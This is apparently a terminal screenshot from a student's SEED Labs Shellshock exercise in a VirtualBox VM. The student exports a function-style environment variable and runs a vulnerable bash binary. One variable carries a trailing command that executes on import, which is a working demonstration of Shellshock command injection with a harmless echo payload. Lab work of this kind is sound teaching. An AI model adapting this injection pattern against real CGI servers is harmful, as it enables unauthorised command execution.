 Observer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
/bin/bash 168x41
[09/06/20]seed@Chandan_PES1201701593:~$
[09/06/20]seed@Chandan_PES1201701593:~$ pwd
/home/seed
[09/06/20]seed@Chandan_PES1201701593:~$ cd /usr/lib/cgi-bin/
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ pwd
/usr/lib/cgi-bin
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ foo='() { echo "Hello Chandan"; }'
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ echo $foo
() { echo "Hello Chandan"; }
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ declare -f foo
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ export foo
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ bash_shellshock
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ declare -f foo
foo ()
{
    echo "Hello Chandan"
}
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ foo
Hello Chandan
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ unset foo
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ env | grep foo
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ foo='() { echo "Hello Chandan";};echo "This is shellshock vulnerability"'
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ export foo
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ echo $foo
() { echo "Hello Chandan";};echo "This is shellshock vulnerability"
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ bash_shellshock
This is shellshock vulnerability
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$